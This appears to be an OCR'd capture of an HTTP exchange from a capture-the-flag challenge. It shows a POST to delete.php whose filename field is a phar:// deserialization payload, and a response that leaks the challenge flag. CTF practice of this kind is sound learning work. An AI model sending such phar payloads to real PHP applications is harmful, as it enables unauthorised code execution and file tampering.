 POST /delete.php HTTP/1.1
Host: web42.buuoj.cn
Proxy-Connection: keep-alive
Content-Length: 32
Accept: */*
Origin: http://web42.buuoj.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Referer: http://web42.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=33b246ee144810788dfcfbaa60d9a8f7

filename=phar://phar.png/exp.txt

HTTP/1.1 200 OK
Date: Wed, 07 Aug 2019 05:51:32 GMT
Content-Type: application/json
Content-Length: 498
Connection: keep-alive
X-Powered-By: wangzhan.qianxin.com
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Server: qianxin-waf
WZWS-RAY: 1121-1565185892.762-s3jhg

{"success":false,"error":"File not exist"}<div
id="container" class="container"><div
class="table-responsive"><table id="table"
class="table table-bordered table-hover
sm-font"><thead><tr><th scope="col"
class="text-center">close</th><th scope="col"
class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{pnf8a5ivv16qan12kp815kvryf40lc
48}
</td><td class="text-center" filename="flag.txt"><a
href="#" class="download">□□□</a> / <a href="#"
class="delete">□□□</a></td></tr>